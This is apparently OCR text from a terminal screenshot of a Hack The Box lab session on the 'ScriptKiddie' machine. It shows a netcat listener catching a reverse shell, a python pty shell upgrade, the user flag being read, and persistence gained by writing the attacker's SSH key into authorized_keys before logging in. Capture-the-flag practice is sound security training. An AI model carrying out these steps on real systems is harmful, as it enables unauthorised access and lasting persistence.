 _zsh_tmux_plugin_run
File Actions Edit View Help
11:39:18 AM
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.226] 47792
ls
__pycache__
app.py
pspy64
static
templates
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ls
ls
__pycache__  app.py  pspy64  static  templates
kid@scriptkiddie:~/html$ clear
clear
TERM environment variable not set.
kid@scriptkiddie:~/html$ cd ..
cd ..
kid@scriptkiddie:~$ ls
ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
f118be8b5eb567d847b36bb500fe946c
kid@scriptkiddie:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCi89K9avljGKUu6su01gg8oV19+F+heoQ/qF7cLTjCQvZ/UaJhEe9
N1AqVM3GZwf+0TNtLAtRcUMpg37mr6/ESrzfZkNaEyqh80b2fgGgYEnG2y5C14da3TTVvKrQbO3ezH/VNwLspXskfTd2LZwq4NDBDAUvPJqA0= kali@k
ali" > .ssh/authorized_keys
<Zwq4NDBDAUvPJqA0= kali@kali" > .ssh/authorized_keys
kid@scriptkiddie:~$
~/Dr/Documents/htb/boxes/ScriptKiddie ❯ ssh kid@10.10.10.226 11:45:38 AM
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Mar  1 06:46:24 UTC 2021
System load:             0.35
Usage of /:              30.1% of 17.59GB
Memory usage:            21%
Swap usage:              0%
Processes:               241
Users logged in:         0
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:be9d
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Feb 27 18:29:52 2021 from 10.10.14.42
kid@scriptkiddie:~$
KALI
BY OFFENSIVE SECURITY
0 kali 2:1 0:sudo 1:zsh- 2:ssh* 3:./chisel 4:zsh 5:zsh 11:46:31 01-Mar-21 kali
_zsh_tmux_plugin_run 11:46 AM